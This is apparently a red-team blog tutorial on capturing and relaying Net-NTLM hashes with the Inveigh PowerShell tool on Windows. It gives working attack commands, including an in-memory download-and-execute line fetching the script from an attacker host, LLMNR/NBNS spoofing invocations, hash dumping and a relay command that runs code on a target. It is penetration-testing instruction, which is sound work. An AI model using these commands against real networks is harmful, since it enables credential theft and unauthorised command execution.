I’ve recently uploaded part three of my LLMNR series. If you’ve missed it, I’ve used Responder and NTLMRelayX with Kali Linux to:

- Part One: Capture Net-NTLM Hashes.

- Part Two: Crack Net-NTLM Hashes.

- Part Three: Relay Net-NTLM Hashes.

But what happens if you’re on a red team engagement or are otherwise unable to utilize Kali Linux? Trying to get Responder and Impacket running in Windows is a pain, but luckily there is another tool that we can leverage!

Table of Contents

- Importing Inveigh Module

- Basics of Running Inveigh

- Capturing Hashes in Inveigh

- Relaying Hashes Captured w/ HTTP Proxy

- Performing SMB to SMBRelay w/ Inveigh

- Conclusion

Importing Inveigh Module

A quick Google search for “Github Inveigh” returns the following page.

https://github.com/Kevin-Robertson/Inveigh

Before going too far, I’d also highly recommend bookmarking the Inveigh Wiki page. This is where you’ll find details on all of the available parameters.

https://github.com/Kevin-Robertson/Inveigh/wiki

Feel free to download this tool using whatever method works for you, but I personally like to install the Git Bash for Windows utility and install it as if I’m in Linux. If you need a hand getting this installed, check out my guide Installing Git Bash for Windows.

In true wannabe Linux fashion, I like to create a \opt directory in the root of my C:\ drive. This is where I’ll launch my Git Bash session and run the following command to download Inveigh.

git clone https://github.com/Kevin-Robertson/Inveigh.git

Now let’s spin up a PowerShell instance, change into the newly created \Inveigh directory, set our Execution Policy to Remote Signed, and import the script.

Note: You may need to run this as Administrator to take full advantage of all features.

cd C:\opt\Inveigh

Set-ExecutionPolicy -ExecutionPolicy RemoteSigned

Import-Module ./Inveigh.psd1

Alternatively, you could bypass the need to download the scripts and just load the script directly into memory by using the following:

IEX (New-Object Net.WebClient).DownloadString("http://yourhost/Inveigh.ps1")

OR

IEX (New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/Kevin-Robertson/Inveigh/master/Inveigh.psd1")

Basics of Running Inveigh



At this point, Inveigh should be imported into the PowerShell session, waiting for us to call on it. We can start listening to requests on the network by using the following command. While not all of these parameters may be required, I like to use them.

-ConsoleOutput: Enable/Disable real time console output. If using this option through a shell, test to ensure that it doesn’t hang the shell. Medium and Low can be used to reduce output.-NBNS: Enable/Disable NBNS spoofer.-HTTPS: Enable/Disable HTTPS challenge/response capture. Warning, a cert will be installed in the local store. If the script does not exit gracefully, manually remove the certificate. This feature requires local administrator access.-Proxy: Enable/Disable proxy server authentication captures.-IP: Local IP address for listening and packet sniffing. This IP address will also be used for LLMNR/mDNS/NBNS spoofing if the SpooferIP parameter is not set.

Invoke-Inveigh -ConsoleOutput Y -NBNS Y -mDNS Y -HTTPS Y -Proxy Y -IP <attackerIP>

At this point, the listener will be active and output should be displayed on screen. By default, DNS requests being broadcasted on the network will also be displayed in this window, giving you some insight as to what devices and users on the network are doing.

If you press any key in this window, it will stop the live view of requests, but keep the listener running. You can then utilize the following commands, as desired.

Clear-Inveigh – clear the $inveigh hashtableGet-Inveigh – get data from the $inveigh hashtableStop-Inveigh – stop all running Inveigh modulesWatch-Inveigh – enable real time console output

Note: When using Get-Inveigh, I like to add the -NTLMv2 parameter to return all NTLMv2 hashes that were captured.

Capturing Hashes in Inveigh

As long as you have your listener running from before, capturing the hashes should be trivial. We just need to wait for LLMNR to kick in, or for a user to browse your SMB/HTTP shares. Let’s give things a little push in my virtual environment, by attempting to browse to a share that doesn’t exist.

Once we do that, we can head over to our Inveigh window. If you have live output being displayed, you should see the NTLMv2 hash presented to you. If you do not have live output running, you can issue the following command into your PowerShell window.

Get-Inveigh -NTLMv2

Relaying Hashes Captured w/ HTTP Proxy

In addition to capturing hashes, we can also relay hashes as long as their captured in our HTTP proxy. However, this may be a bit of a challenge, because majority of hashes are captured via SMB. Inveigh does not currently support relaying hashes captured via SMB.

To being, we’ll import the Inveigh-Relay.ps1 module.

. ./Inveigh-Relay.ps1

And then the syntax is very straightforward. We just need to specify the target to relay our Net-NTLM hash to, along with what command to run once we have a valid administrator account captured. In addition to this, Invoke-InveighRelay also has some additional “Attack Modes”.

- Enumerate – The enumerate attack can perform Group, User, Share, and NetSession enumeration against a target.

- Execute – Performs PSExec style command execution. In previous versions of Inveigh Relay, this was the only available attack. Note, they removed SMB1 support.

- Session – Inveigh Relay can now establish and maintain privileged/unprivileged authenticated SMB sessions. The sessions can be accessed with Invoke-SMBClient, Invoke-SMBEnum, and Invoke-SMBExec from their Invoke-TheHash project. Inveigh Relay will attempt to keep the sessions open as long as the module is running.

My example command will look like this.

Invoke-InveighRelay -ConsoleOutput Y -Target <targetIP> -Command "whoami" -Attack Enumerate,Execute,Session

Now here’s the issue. I mentioned that we couldn’t relay a SMB connection like we can with Responder. This means browsing to a fake share no longer does anything for us. However, we can browse to our hosted HTTP proxy as a quick proof of concept.

Now there is a lot going on in this image, but let’s break this down.

- On the left side, we can see the victim browsed to the HTTP server hosted by Inveigh. Inveigh then relayed that hash to the specified target.

- Because the user had local admin rights on the target, we could see that we were successfully able to enumerate the local admin users and custom file shares.

- We were also able to execute the command we specified when setting up our Invoke-InveighRelay command.

Performing SMB to SMBRelay w/ Inveigh



Previously, I said we are unable to relay a captured hash from SMB to a target via SMB, which is why I had to do my proof of concept using the HTTP Proxy. However, the creator of Inveigh, Kevin Robertson, has had luck with blocking port 445 to encourage clients to use WebDav Port 80 as a failover.

This did not work for me in my test lab, but I wanted to mention it here in case it works for you.

Conclusion

Overall, I think Inveigh is a handy tool if you’re in a pinch, or dealing with a Windows-only scenario and want to try your luck at capturing Net-NTLM hashes. However, I think I still prefer Responder as it seems to be more feature rich for relaying hashes than what we’re currently able to do with Inveigh.

What are your thoughts?